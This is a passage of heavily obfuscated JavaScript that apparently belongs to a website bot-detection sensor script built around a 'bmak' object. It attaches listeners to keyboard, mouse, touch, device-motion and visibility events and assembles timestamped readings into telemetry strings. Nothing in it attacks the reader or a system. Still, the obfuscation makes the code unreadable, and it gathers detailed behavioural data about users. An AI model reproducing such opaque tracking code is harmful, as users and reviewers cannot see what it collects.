jCK()[hpK(xk)],D7([],[][[]]))?jCK()[hpK(fg)].apply(null,[V7,K1,kpK,jm,NH,VR([])]):jCK()[hpK(hm)](pL,Kj,fg,YN,LlK,Kj),xI(BKK[LQ])]);GfC=VR(VR(G8));PK[E7()[fAK(cD)](As,pq,LlK,Ax,jm,VR(VR(EW)))](function(){r4C();},FMK);kh.pop();if(l1K){RWK=xI(BKK[LQ]);}else{RWK=kR;}};var JLK=function(mbC){kh.push(Kt);if(PfC){PK[lH()[KlK(rN)](HN,Y1,EY,DO,M1,F9)](PfC);}if(Pc(mbC,kR)){mbC=kR;}PfC=PK[E7()[fAK(cD)](jO,pq,vw,Ax,gY,VR(kR))](function(){var mAC=nZK();if(X1(mAC,xI(EW))){RWK=DO;gAC=VR(VR([]));PLK(VR(VR(G8)));}},mbC);kh.pop();};var JKC=function(nfC){kh.push(HU);var H4C=P9()[XJK(EW)](rg,qQ,MI);var nCC=X1(typeof Um()[WCK(sH)],D7('',[][[]]))?Um()[WCK(fg)].apply(null,[XV,qq]):Um()[WCK(LQ)](pAK,Aq);var D1K=EW;var PIK=vjK[jCK()[hpK(Sk)](Nq,EW,dI,VR({}),ER,VR(VR([])))];var KpC=RNK;var H0C=[H4C,nCC,D1K,PIK,nfC[kR],KpC];var ArC=H0C[lH()[KlK(LQ)].call(null,T3,JD,VR(VR({})),fg,Y1,kN)](NSC);var N0C;return kh.pop(),N0C=ArC,N0C;};var pXK=function(OCC){kh.push(hm);var xCC=P9()[XJK(EW)](m6,qQ,VR([]));var p1K=SV(typeof clK()[XlK(HG)],D7([],[][[]]))?clK()[XlK(bx)](LQ,bx,U1,zD):clK()[XlK(fg)].call(null,xL,mm,KT,Pw);var w8C=clK()[XlK(kR)](VR(kR),sO,ED,zfK);var AIK=vjK[jCK()[hpK(Sk)].apply(null,[Nq,Dq,dI,z6,DL,cD])];var ZJC=RNK;var qCC=[xCC,p1K,w8C,AIK,OCC[kR],ZJC];var f1K=qCC[lH()[KlK(LQ)].apply(null,[Q0K,z6,Fs,fg,M1,kN])](NSC);var A0C;return kh.pop(),A0C=f1K,A0C;};var QCC=function(dCC){kh.push(dD);if(l6K){kh.pop();return;}var mrC=dCC;if(SV(typeof PK[P9()[XJK(xL)].apply(null,[mQ,QI,HG])][SV(typeof Um()[WCK(CD)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,mt,TN):Um()[WCK(DY)](H3,bO)],clK()[XlK(JD)](MI,z6,EW,ME))){PK[P9()[XJK(xL)].apply(null,[mQ,QI,Pt])][Um()[WCK(DY)](H3,bO)]=D7(PK[X1(typeof P9()[XJK(AD)],D7('',[][[]]))?P9()[XJK(xL)].call(null,mQ,QI,OG):P9()[XJK(fE)](lMK,fj,Tq)][Um()[WCK(DY)].apply(null,[H3,bO])],mrC);}else{PK[P9()[XJK(xL)](mQ,QI,OG)][Um()[WCK(DY)].call(null,H3,bO)]=mrC;}kh.pop();};var hbC=function(EfC){YjK(EfC,EW);};var kKC=function(kFC){YjK(kFC,LQ);};var tSC=function(OAC){YjK(OAC,Gc);};var S1K=function(GpC){YjK(GpC,BKK[ED]);};var k0C=function(fJC){xGK(fJC,EW);};var N4C=function(RbC){xGK(RbC,LQ);};var V8C=function(YUK){xGK(YUK,Gc);};var HKC=function(ZAC){xGK(ZAC,fg);};var fCC=function(Z1K){ftK(Z1K,BKK[Gc]);};var pJC=function(IbC){ftK(IbC,BKK[ED]);};var YJC=function(tKC){kh.push(Zj);UnK(tKC,EW);if(QUK&&l6K&&(SV(tKC[Um()[WCK(Gj)].apply(null,[lg,DY])],clK()[XlK(CD)](KG,fE,bD,rI))||SV(tKC[P9()[XJK(gc)].call(null,tM,bs,gY)],BKK[DV]))){PLK(VR(m0),VR([]),VR({}),VR(m0),VR(G8));}kh.pop();};var TIK=function(gkK){UnK(gkK,BKK[dI]);};var dIK=function(YKC){UnK(YKC,BKK[Gc]);};var jsK=function(nrC){kh.push(Lj);try{var S8C=kh.length;var v0C=VR(VR(G8));var nFC=EW;if(PK[SV(typeof Um()[WCK(BL)],D7('',[][[]]))?Um()[WCK(LQ)].apply(null,[x1,Jk]):Um()[WCK(DO)].call(null,Ag,PL)][nrC]){nFC=kR;GIK=VR(VR(m0));}else if(GIK){GIK=VR([]);zLK();}pwK(nFC);}catch(ICC){kh.splice(Cn(S8C,EW),Infinity,Lj);}kh.pop();};var PsK=function(IFC,pKC){kh.push(Kk);try{var IJC=kh.length;var OJC=VR(VR(G8));if(SV(pKC[P9()[XJK(w1)](sx,gH,VR({}))],PK[SV(typeof P9()[XJK(VU)],'undefined')?P9()[XJK(fE)](K4K,hO,Cw):P9()[XJK(xL)](sz,QI,As)])){if(SV(IFC,LQ)){GIK=VR(VR(m0));}else if(SV(IFC,BKK[Gc])){if(SV(PK[X1(typeof Um()[WCK(VO)],'undefined')?Um()[WCK(DO)](nQ,PL):Um()[WCK(LQ)](P4K,hw)][E7()[fAK(xY)].apply(null,[lG,As,HAK,F6,HG,F6])],P9()[XJK(p6)].call(null,M7,PG,jO))&&GIK){GIK=VR({});zLK();}}pwK(IFC);}}catch(H1K){kh.splice(Cn(IJC,EW),Infinity,Kk);}kh.pop();};var bXK=function(qpC){cqK(qpC,EW);};var WrC=function(dbC){cqK(dbC,LQ);};var hSC=function(gUK){cqK(gUK,Gc);};var GFC=function(sFC){cqK(sFC,BKK[ED]);};var Y8C=function(HUK){cqK(HUK,w1);};var NKC=function(KAC){cqK(KAC,Xn);};var NkK=function(bpC){kh.push(PL);var IIK=bpC&&bpC[SV(typeof P9()[XJK(lt)],D7([],[][[]]))?P9()[XJK(fE)](Bk,R6,Jc):P9()[XJK(w1)](RH,gH,fE)]&&bpC[P9()[XJK(w1)].call(null,RH,gH,VR({}))][Um()[WCK(gj)](jq,GT)];var DAC=IIK&&(SV(IIK[X1(typeof P9()[XJK(OG)],'undefined')?P9()[XJK(qj)].call(null,Ij,BT,BT):P9()[XJK(fE)](wV,Ot,lj)](),X1(typeof clK()[XlK(fD)],D7([],[][[]]))?clK()[XlK(GSK)].call(null,NN,VR({}),p6,PY):clK()[XlK(bx)].call(null,DD,z6,Jm,fO))||SV(IIK[P9()[XJK(qj)](Ij,BT,fg)](),SV(typeof Um()[WCK(EY)],'undefined')?Um()[WCK(LQ)].call(null,TG,fm):Um()[WCK(wt)](mO,XY)));kh.pop();if(QUK&&l6K&&DAC){PLK(VR({}),VR({}),VR(m0),VR(G8));}};var D4C=function(w4C){jVK(w4C);};var kCC=function(l0C){cqK(l0C,fE);if(l6K){RWK=BKK[ED];PLK(VR([]),VR(m0),VR(G8));W0C=F6;}};var WNK=function(lKC){kh.push(tI);try{var B0C=kh.length;var tCC=VR([]);if(Pc(c8C,BKK[JD])&&Pc(XWK,LQ)&&lKC){var l4C=Cn(bRK(),PK[SV(typeof P9()[XJK(vL)],'undefined')?P9()[XJK(fE)].apply(null,[gZK,nH,Gc]):P9()[XJK(xL)](Mj,QI,lj)].bmak[E7()[fAK(rE)](xY,ZAK,Cq,bx,Jc,BT)]);var x0C=xI(EW),xIK=xI(EW),vJC=xI(EW);if(lKC[clK()[XlK(FN)].call(null,YN,Pt,XI,Xq)]){x0C=c4K(lKC[clK()[XlK(FN)].call(null,dw,pg,XI,Xq)][Um()[WCK(fw)].call(null,vD,bH)]);xIK=c4K(lKC[clK()[XlK(FN)](Y1,ED,XI,Xq)][jCK()[hpK(tw)].call(null,EN,qt,EW,dI,BX,I6)]);vJC=c4K(lKC[clK()[XlK(FN)](Ks,Jc,XI,Xq)][clK()[XlK(It)](xY,DD,XY,Dx)]);}var sbC=xI(EW),PFC=xI(EW),IKC=xI(EW);if(lKC[clK()[XlK(UO)](PG,DV,Iw,jt)]){sbC=c4K(lKC[clK()[XlK(UO)](vG,VR(EW),Iw,jt)][SV(typeof Um()[WCK(PG)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,YO,qbK):Um()[WCK(fw)](vD,bH)]);PFC=c4K(lKC[SV(typeof clK()[XlK(DN)],D7([],[][[]]))?clK()[XlK(bx)](GD,mN,kO,lq):clK()[XlK(UO)](As,sO,Iw,jt)][jCK()[hpK(tw)].call(null,EN,F6,EW,rE,BX,BT)]);IKC=c4K(lKC[clK()[XlK(UO)](As,kR,Iw,jt)][clK()[XlK(It)].apply(null,[kR,GT,XY,Dx])]);}var FrC=xI(EW),c1K=xI(EW),VJC=EW;if(lKC[X1(typeof E7()[fAK(mm)],'undefined')?E7()[fAK(EY)](kR,pw,Om,DO,vm,jm):E7()[fAK(EW)](gY,gY,QMK,DY,GT,DO)]){FrC=c4K(lKC[E7()[fAK(EY)](GT,pw,Om,DO,cT,jO)][Um()[WCK(SH)](zL,JD)]);c1K=c4K(lKC[E7()[fAK(EY)].call(null,q9,pw,Om,DO,K1,zs)][P9()[XJK(W6)](Xv,mL,Rq)]);VJC=c4K(lKC[X1(typeof E7()[fAK(NH)],'undefined')?E7()[fAK(EY)](Ax,pw,Om,DO,sO,Xn):E7()[fAK(EW)](mm,Kq,gq,kMK,OL,VR(kR))][clK()[XlK(SY)](F6,Hs,LQ,vt)]);}var A8C=(SV(typeof P9()[XJK(GJK)],'undefined')?P9()[XJK(fE)].apply(null,[tq,AFK,PL]):P9()[XJK(fg)].apply(null,[R7,wt,dI]))[E7()[fAK(qQ)](xq,GL,pKK,fE,GD,DD)](c8C,clK()[XlK(z6)].call(null,Sk,VR([]),xq,UQ))[E7()[fAK(qQ)].call(null,lj,GL,pKK,fE,Jc,EW)](l4C,clK()[XlK(z6)](VI,Hs,xq,UQ))[SV(typeof E7()[fAK(dT)],D7(P9()[XJK(fg)].call(null,R7,wt,GT),[][[]]))?E7()[fAK(EW)](VR(EW),nG,Zj,XH,Pt,VR({})):E7()[fAK(qQ)](VR([]),GL,pKK,fE,Dq,fE)](x0C,X1(typeof clK()[XlK(LI)],'undefined')?clK()[XlK(z6)].apply(null,[lG,NN,xq,UQ]):clK()[XlK(bx)].apply(null,[cT,LL,KH,j1]))[E7()[fAK(qQ)].apply(null,[BT,GL,pKK,fE,cD,MI])](xIK,clK()[XlK(z6)](VR(VR([])),LL,xq,UQ))[SV(typeof E7()[fAK(fg)],'undefined')?E7()[fAK(EW)](pg,v0K,pg,RH,EH,Y1):E7()[fAK(qQ)].apply(null,[VR(VR(EW)),GL,pKK,fE,pG,DV])](vJC,clK()[XlK(z6)](VR(kR),Hs,xq,UQ))[E7()[fAK(qQ)](kO,GL,pKK,fE,xq,PG)](sbC,SV(typeof clK()[XlK(LI)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[EY,Cw,lbK,SL]):clK()[XlK(z6)](EH,OO,xq,UQ))[E7()[fAK(qQ)](kI,GL,pKK,fE,jm,Gc)](PFC,clK()[XlK(z6)].call(null,kI,VR(VR([])),xq,UQ))[E7()[fAK(qQ)](Fs,GL,pKK,fE,NN,Fs)](IKC,clK()[XlK(z6)].apply(null,[RO,VI,xq,UQ]))[E7()[fAK(qQ)].call(null,Pt,GL,pKK,fE,Hs,jj)](FrC,clK()[XlK(z6)](Ej,xq,xq,UQ))[X1(typeof E7()[fAK(bx)],'undefined')?E7()[fAK(qQ)](As,GL,pKK,fE,xY,Kj):E7()[fAK(EW)].apply(null,[kR,Gq,N1,ws,cD,VR([])])](c1K,clK()[XlK(z6)](VR(VR([])),J1,xq,UQ))[E7()[fAK(qQ)](LL,GL,pKK,fE,sO,VR(VR(kR)))](VJC);if(pfK(typeof lKC[jCK()[hpK(Hs)](n6,EW,qQ,GD,OI,VR(VR(kR)))],clK()[XlK(Sk)](DV,Dq,EH,VW))&&SV(lKC[jCK()[hpK(Hs)].apply(null,[n6,NN,qQ,hm,OI,rN])],VR({})))A8C=P9()[XJK(fg)].call(null,R7,wt,Ax)[E7()[fAK(qQ)].call(null,jj,GL,pKK,fE,VI,VR(EW))](A8C,P9()[XJK(Dt)].apply(null,[WN,fw,JD]));AfC=P9()[XJK(fg)].call(null,R7,wt,VR([]))[E7()[fAK(qQ)](Ws,GL,pKK,fE,Hs,Am)](D7(AfC,A8C),X1(typeof P9()[XJK(Pw)],D7([],[][[]]))?P9()[XJK(ED)](pk,I6,kO):P9()[XJK(fE)].apply(null,[IE,OI,VR(kR)]));wjK+=l4C;K0C=D7(D7(K0C,c8C),l4C);c8C++;}if(l6K&&Rw(c8C,EW)&&Pc(YAC,EW)){RWK=bx;PLK(VR(VR(G8)));YAC++;}XWK++;}catch(wIK){kh.splice(Cn(B0C,EW),Infinity,tI);}kh.pop();};var vqK=function(G1K){kh.push(VH);try{var w0C=kh.length;var OrC=VR({});if(Pc(GSC,h0C)&&Pc(OTK,LQ)&&G1K){var NXK=Cn(bRK(),PK[P9()[XJK(xL)].apply(null,[Y3,QI,Rq])].bmak[E7()[fAK(rE)].apply(null,[Dq,ZAK,mlK,bx,RO,XL])]);var FKC=c4K(G1K[SV(typeof Um()[WCK(BT)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,MD,b0K):Um()[WCK(SH)](C2,JD)]);var EkK=c4K(G1K[P9()[XJK(W6)](kZ,mL,Ax)]);var JAC=c4K(G1K[clK()[XlK(SY)](OG,VR(VR(EW)),LQ,HV)]);var XAC=P9()[XJK(fg)](zV,wt,xq)[E7()[fAK(qQ)].apply(null,[VR({}),GL,MT,fE,I6,Tq])](GSC,SV(typeof clK()[XlK(n6)],D7('',[][[]]))?clK()[XlK(bx)].call(null,Rq,Ax,CL,HU):clK()[XlK(z6)].apply(null,[VR(kR),qQ,xq,jv]))[E7()[fAK(qQ)].apply(null,[Hs,GL,MT,fE,Gc,fg])](NXK,clK()[XlK(z6)](hm,JD,xq,jv))[E7()[fAK(qQ)](VR(VR(kR)),GL,MT,fE,Y1,YN)](FKC,clK()[XlK(z6)].apply(null,[pg,VR(VR([])),xq,jv]))[X1(typeof E7()[fAK(F6)],D7(P9()[XJK(fg)].call(null,zV,wt,hm),[][[]]))?E7()[fAK(qQ)](Gc,GL,MT,fE,w1,LL):E7()[fAK(EW)].apply(null,[DD,BH,tG,IN,LL,Sk])](EkK,clK()[XlK(z6)](vG,As,xq,jv))[E7()[fAK(qQ)](pg,GL,MT,fE,PG,Jc)](JAC);if(X1(typeof G1K[jCK()[hpK(Hs)](n6,F6,qQ,F6,lg,Ws)],SV(typeof clK()[XlK(XY)],D7('',[][[]]))?clK()[XlK(bx)](Uq,Ks,Gc,MrK):clK()[XlK(Sk)](OL,VR(kR),EH,Qn))&&SV(G1K[jCK()[hpK(Hs)](n6,DD,qQ,VR(VR(kR)),lg,w1)],VR({})))XAC=P9()[XJK(fg)](zV,wt,Hs)[E7()[fAK(qQ)](Sk,GL,MT,fE,OG,K1)](XAC,SV(typeof P9()[XJK(KG)],D7([],[][[]]))?P9()[XJK(fE)](rk,tN,VR(VR({}))):P9()[XJK(Dt)](sD,fw,LQ));LJC=P9()[XJK(fg)](zV,wt,EH)[E7()[fAK(qQ)](VR(kR),GL,MT,fE,Y1,VI)](D7(LJC,XAC),P9()[XJK(ED)](jB,I6,VR(kR)));wjK+=NXK;s4C=D7(D7(s4C,GSC),NXK);GSC++;}if(l6K&&Rw(GSC,EW)&&Pc(dJC,EW)){RWK=fE;PLK(VR({}));dJC++;}OTK++;}catch(GrC){kh.splice(Cn(w0C,EW),Infinity,VH);}kh.pop();};var bJC=function(m8C){kh.push(bs);try{var wSC=kh.length;var LkK=VR([]);GHK=m8C[clK()[XlK(DY)](GT,VR(VR(kR)),Cm,gT)]||P9()[XJK(fg)](T3,wt,VI);if(X1(GHK,P9()[XJK(fg)](T3,wt,Ax))){GHK=PK[clK()[XlK(Gj)](VR(VR({})),VR(VR(kR)),bt,GL)][SV(typeof Um()[WCK(rj)],'undefined')?Um()[WCK(LQ)](D1,w6):Um()[WCK(CI)].call(null,Ft,jm)](GHK);}GfC=VR(G8);var KFC=kR;var JpC=fg;var E4C=PK[clK()[XlK(pI)].call(null,jN,VR([]),SlK,sG)](function(){kh.push(Sj);var rpC=new (PK[Um()[WCK(LT)].call(null,kx,WMK)])(clK()[XlK(wt)].apply(null,[VR(VR(kR)),VR(VR(EW)),Rq,CH]),YT(Gf,[clK()[XlK(DY)](OO,VR({}),Cm,Ct),clK()[XlK(wt)](zs,Us,Rq,CH)]));PK[P9()[XJK(xL)].call(null,kMK,QI,LL)][P9()[XJK(K4K)].call(null,n1,xk,M1)](rpC);KFC++;if(sv(KFC,JpC)){PK[X1(typeof clK()[XlK(LT)],D7([],[][[]]))?clK()[XlK(tm)].apply(null,[DV,VR(EW),SH,fx]):clK()[XlK(bx)](OL,YN,KY,Zj)](E4C);}kh.pop();},FI);}catch(RrC){kh.splice(Cn(wSC,EW),Infinity,bs);GfC=VR([]);GHK=clK()[XlK(KG)].apply(null,[jN,Us,MI,Lj]);}kh.pop();};var qUK=function(){kh.push(Cm);if(VR(UCC)){try{var kbC=kh.length;var O1K=VR(m0);w6K=D7(w6K,P9()[XJK(mO)].call(null,WT,WrK,cD));var FJC=PK[Um()[WCK(DO)](Gq,PL)][lH()[KlK(XY)].call(null,TG,J1,Ej,dI,VR(kR),Am)](X1(typeof Um()[WCK(vm)],D7('',[][[]]))?Um()[WCK(SY)].call(null,mG,tN):Um()[WCK(LQ)].call(null,kY,WrK));if(X1(FJC[jCK()[hpK(Kj)].apply(null,[pO,xq,Xn,VR(EW),l0K,I1])],undefined)){w6K=D7(w6K,clK()[XlK(MZK)].call(null,NH,MI,tN,l0K));cWK=PK[P9()[XJK(Ax)].apply(null,[V1,q9,dT])][Um()[WCK(nL)].apply(null,[II,LL])](YCK(cWK,BKK[xY]));}else{w6K=D7(w6K,SV(typeof clK()[XlK(HG)],D7([],[][[]]))?clK()[XlK(bx)](EW,HG,IH,NO):clK()[XlK(QI)].apply(null,[Dd,DD,LI,HW]));cWK=PK[P9()[XJK(Ax)](V1,q9,kR)][Um()[WCK(nL)](II,LL)](YCK(cWK,BKK[EY]));}}catch(SCC){kh.splice(Cn(kbC,EW),Infinity,Cm);w6K=D7(w6K,SV(typeof P9()[XJK(KI)],D7([],[][[]]))?P9()[XJK(fE)](HI,zm,Us):P9()[XJK(I4K)].apply(null,[zSK,Mt,GT]));cWK=PK[P9()[XJK(Ax)].apply(null,[V1,q9,RO])][Um()[WCK(nL)].call(null,II,LL)](YCK(cWK,BKK[EY]));}UCC=VR(VR(m0));}ZNK();k4C=PK[clK()[XlK(pI)](NH,NN,SlK,JI)](function(){ZNK();},G[P9()[XJK(sSK)].apply(null,[PY,m1,dw])]());if(m0C&&PK[P9()[XJK(xL)](hD,QI,dI)][Um()[WCK(kT)].apply(null,[Jx,Dd])]){PK[P9()[XJK(xL)].apply(null,[hD,QI,Sk])][Um()[WCK(kT)].apply(null,[Jx,Dd])](P9()[XJK(kw)].apply(null,[Gn,KI,kR]),bJC,VR(G8));}if(PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(kT)].apply(null,[Jx,Dd])]){PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)](Jx,Dd)](X1(typeof Um()[WCK(JG)],D7('',[][[]]))?Um()[WCK(Nt)](d6,I1):Um()[WCK(LQ)](bH,xq),hbC,VR(VR([])));PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)].call(null,Jx,Dd)](clK()[XlK(TG)].call(null,qQ,Am,ck,sKK),kKC,VR(G8));PK[Um()[WCK(DO)].call(null,Gq,PL)][Um()[WCK(kT)](Jx,Dd)](Um()[WCK(Sj)].apply(null,[WE,Cx]),tSC,VR(G8));PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(kT)](Jx,Dd)](P9()[XJK(nG)](nx,UV,VR(VR(EW))),S1K,VR(VR(m0)));PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)].call(null,Jx,Dd)](jCK()[hpK(mm)].apply(null,[O1,OO,qQ,Ax,Hq,xD]),k0C,VR(VR(m0)));PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(kT)].call(null,Jx,Dd)](jCK()[hpK(NH)].apply(null,[OG,Xn,Xn,LL,TG,xq]),N4C,VR(VR(m0)));PK[X1(typeof Um()[WCK(fg)],D7('',[][[]]))?Um()[WCK(DO)](Gq,PL):Um()[WCK(LQ)](GSK,YV)][Um()[WCK(kT)].call(null,Jx,Dd)](tAK()[WSK(dw)](V1,qQ,q9,VR(VR(EW)),Hq),V8C,VR(G8));PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)](Jx,Dd)](P9()[XJK(n6)].call(null,jY,Nm,Fs),HKC,VR(VR([])));PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(kT)].apply(null,[Jx,Dd])](jCK()[hpK(rE)](GT,jO,xL,DD,Iq,J1),fCC,VR(VR({})));PK[X1(typeof Um()[WCK(vm)],D7([],[][[]]))?Um()[WCK(DO)](Gq,PL):Um()[WCK(LQ)](ft,P4K)][Um()[WCK(kT)].call(null,Jx,Dd)](clK()[XlK(fw)](jm,dT,WY,l0K),pJC,VR(VR(m0)));PK[Um()[WCK(DO)](Gq,PL)][X1(typeof Um()[WCK(JG)],D7('',[][[]]))?Um()[WCK(kT)].apply(null,[Jx,Dd]):Um()[WCK(LQ)](JL,YD)](P9()[XJK(f4K)].call(null,dSK,Ks,q9),YJC,VR(VR(m0)));PK[SV(typeof Um()[WCK(lG)],D7('',[][[]]))?Um()[WCK(LQ)](JO,BT):Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)](Jx,Dd)](Um()[WCK(xj)].apply(null,[SMK,Ks]),TIK,VR(VR(m0)));PK[Um()[WCK(DO)](Gq,PL)][SV(typeof Um()[WCK(LQ)],D7('',[][[]]))?Um()[WCK(LQ)].apply(null,[TY,Dq]):Um()[WCK(kT)](Jx,Dd)](Um()[WCK(OY)](HT,bt),dIK,VR(VR([])));if(QUK){PK[Um()[WCK(DO)].call(null,Gq,PL)][Um()[WCK(kT)].apply(null,[Jx,Dd])](X1(typeof clK()[XlK(NH)],'undefined')?clK()[XlK(S8K)](VR(kR),w1,FN,f4K):clK()[XlK(bx)].apply(null,[Uq,OO,GV,dSK]),bXK,VR(VR({})));PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)].apply(null,[Jx,Dd])](P9()[XJK(tI)].apply(null,[Mm,wO,XL]),hSC,VR(VR([])));PK[X1(typeof Um()[WCK(K4K)],D7('',[][[]]))?Um()[WCK(DO)](Gq,PL):Um()[WCK(LQ)].call(null,GSK,vN)][SV(typeof Um()[WCK(rE)],D7('',[][[]]))?Um()[WCK(LQ)](N1,IT):Um()[WCK(kT)](Jx,Dd)](P9()[XJK(Mt)](Yx,LQ,HG),NkK,VR(G8));PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(kT)](Jx,Dd)](clK()[XlK(GSK)](OG,Dd,p6,TFK),D4C,VR(G8));hHK();PK[Um()[WCK(DO)].apply(null,[Gq,PL])][X1(typeof Um()[WCK(Cm)],D7([],[][[]]))?Um()[WCK(kT)](Jx,Dd):Um()[WCK(LQ)](ms,rw)](clK()[XlK(Pk)](VR(VR([])),VR(VR(EW)),b1,tH),GFC,VR(G8));PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)](Jx,Dd)](clK()[XlK(p1)].call(null,dw,Sk,KrK,ppK),Y8C,VR(VR([])));if(PK[E7()[fAK(dT)].call(null,jO,cD,l0K,kI,Dd,qQ)]&&PK[jCK()[hpK(MI)](UO,OO,fE,I6,TG,I1)]&&PK[jCK()[hpK(MI)](UO,HG,fE,Dq,TG,DD)][SV(typeof clK()[XlK(G1)],D7([],[][[]]))?clK()[XlK(bx)].call(null,GT,VR(kR),WMK,j6):clK()[XlK(SH)](Y1,dT,Vw,XI)]){var PrC=PK[E7()[fAK(dT)].apply(null,[VR(kR),cD,l0K,kI,Hs,VR(VR(kR))])][SV(typeof lH()[KlK(Hs)],'undefined')?lH()[KlK(bx)](IG,OG,JD,Hm,z6,QZK):lH()[KlK(Kj)].apply(null,[Nt,DD,Tq,bx,lj,PT])](RCC);if(VR(PrC)){PrC=PK[SV(typeof jCK()[hpK(K1)],D7([],[][[]]))?jCK()[hpK(fg)].apply(null,[Cj,Gc,OL,cD,Cw,gY]):jCK()[hpK(MI)](UO,NH,fE,Rq,TG,qt)][clK()[XlK(SH)].apply(null,[zs,VR({}),Vw,XI])]();PK[E7()[fAK(dT)](NN,cD,l0K,kI,EW,hm)][lH()[KlK(DD)](l0K,OO,jj,bx,F6,GJK)](RCC,PrC);}}}if(AYK){PK[SV(typeof Um()[WCK(Cw)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,Xj,tH):Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)].apply(null,[Jx,Dd])](clK()[XlK(bO)].call(null,vm,As,dw,HX),NKC,VR(G8));PK[X1(typeof Um()[WCK(kt)],'undefined')?Um()[WCK(DO)](Gq,PL):Um()[WCK(LQ)].call(null,GT,bm)][Um()[WCK(kT)].call(null,Jx,Dd)](P9()[XJK(Yw)].call(null,OH,lO,VR([])),WrC,VR(VR([])));PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(kT)](Jx,Dd)](clK()[XlK(XY)](VR(EW),EY,dk,UG),kCC,VR(VR(m0)));}}else if(PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(JG)](GJK,pq)]){PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(JG)].apply(null,[GJK,pq])](P9()[XJK(CpK)](mq,Dq,lj),k0C);PK[X1(typeof Um()[WCK(GD)],D7('',[][[]]))?Um()[WCK(DO)].call(null,Gq,PL):Um()[WCK(LQ)].call(null,Jj,BY)][Um()[WCK(JG)](GJK,pq)](tAK()[WSK(mN)](AI,bx,hm,M1,FI),N4C);PK[SV(typeof Um()[WCK(vm)],'undefined')?Um()[WCK(LQ)].apply(null,[rD,As]):Um()[WCK(DO)](Gq,PL)][Um()[WCK(JG)].call(null,GJK,pq)](lH()[KlK(jj)](FI,kO,gY,xL,VR([]),It),V8C);PK[X1(typeof Um()[WCK(DO)],'undefined')?Um()[WCK(DO)](Gq,PL):Um()[WCK(LQ)](vL,gbK)][Um()[WCK(JG)].call(null,GJK,pq)](Um()[WCK(Nw)].apply(null,[FJK,S8K]),HKC);PK[SV(typeof Um()[WCK(bt)],D7('',[][[]]))?Um()[WCK(LQ)](qw,I4K):Um()[WCK(DO)].apply(null,[Gq,PL])][SV(typeof Um()[WCK(Dd)],D7([],[][[]]))?Um()[WCK(LQ)](N4K,HT):Um()[WCK(JG)](GJK,pq)](clK()[XlK(Nt)].call(null,H1,rE,V7,VD),YJC);PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(JG)].call(null,GJK,pq)](clK()[XlK(Sj)].apply(null,[cT,J1,bO,gO]),TIK);PK[Um()[WCK(DO)].call(null,Gq,PL)][Um()[WCK(JG)](GJK,pq)](X1(typeof lH()[KlK(qQ)],D7([],[][[]]))?lH()[KlK(Uq)](FI,Dd,jm,Ax,jm,Dd):lH()[KlK(bx)](Mt,KG,M1,bCK,Kj,LT),dIK);if(QUK){PK[Um()[WCK(DO)].call(null,Gq,PL)][Um()[WCK(JG)](GJK,pq)](clK()[XlK(bO)].apply(null,[OO,vm,dw,HX]),NKC);PK[SV(typeof Um()[WCK(nG)],D7('',[][[]]))?Um()[WCK(LQ)](fq,rAK):Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(JG)](GJK,pq)](X1(typeof clK()[XlK(VO)],D7([],[][[]]))?clK()[XlK(S8K)](EY,xq,FN,f4K):clK()[XlK(bx)].call(null,PL,pG,Km,dN),bXK);PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(JG)](GJK,pq)](P9()[XJK(Yw)](OH,lO,Dq),WrC);PK[Um()[WCK(DO)].call(null,Gq,PL)][Um()[WCK(JG)](GJK,pq)](X1(typeof P9()[XJK(dk)],'undefined')?P9()[XJK(tI)](Mm,wO,EH):P9()[XJK(fE)](Oj,cw,VR(EW)),hSC);PK[Um()[WCK(DO)](Gq,PL)][Um()[WCK(JG)](GJK,pq)](P9()[XJK(Mt)].apply(null,[Yx,LQ,zs]),NkK);PK[Um()[WCK(DO)].apply(null,[Gq,PL])][Um()[WCK(JG)].call(null,GJK,pq)](clK()[XlK(XY)].apply(null,[vG,gY,dk,UG]),kCC);}}tHK();T8C=LOK();if(l6K){RWK=kR;PLK(VR(VR(G8)));}PK[P9()[XJK(xL)](hD,QI,kI)].bmak[SV(typeof Um()[WCK(Rh)],'undefined')?Um()[WCK(LQ)].apply(null,[QbK,qL]):Um()[WCK(Bm)].call(null,TrK,LT)]=VR([]);kh.pop();};var FSC=function(){kh.push(FT);if(VR(VR(PK[SV(typeof P9()[XJK(Hs)],'undefined')?P9()[XJK(fE)](LG,lj,LQ):P9()[XJK(xL)].apply(null,[Sc,QI,gY])][Um()[WCK(FI)].call(null,B4K,ks)]))&&VR(VR(PK[P9()[XJK(xL)](Sc,QI,OO)][Um()[WCK(FI)](B4K,ks)][Um()[WCK(Iq)].call(null,Eh,LlK)]))){fUK();if(X1(PK[P9()[XJK(xL)](Sc,QI,Ax)][Um()[WCK(FI)](B4K,ks)][SV(typeof clK()[XlK(vN)],'undefined')?clK()[XlK(bx)].call(null,VR({}),AD,kMK,cH):clK()[XlK(OY)].call(null,F6,Sk,km,j9)],undefined)){PK[P9()[XJK(xL)](Sc,QI,xk)][Um()[WCK(FI)](B4K,ks)][clK()[XlK(OY)].apply(null,[NH,VR(VR(EW)),km,j9])]=fUK;}}else{CSC=E7()[fAK(LQ)](I1,vI,Zm,EW,EH,KG);}kh.pop();};var fUK=function(){kh.push(f6);var 